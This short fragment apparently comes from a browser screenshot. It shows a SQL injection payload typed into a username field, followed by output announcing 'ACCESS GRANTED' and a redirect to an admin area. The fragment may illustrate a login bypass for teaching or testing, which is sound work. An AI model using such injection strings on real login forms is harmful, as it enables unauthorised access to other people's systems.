 Mozilla Firefox
username='%20union%20select%20dbo.bar(),1;--
ACCESS GRANTED
Welcome, 1 ...
Redirecting to admin area...
Done
Adblock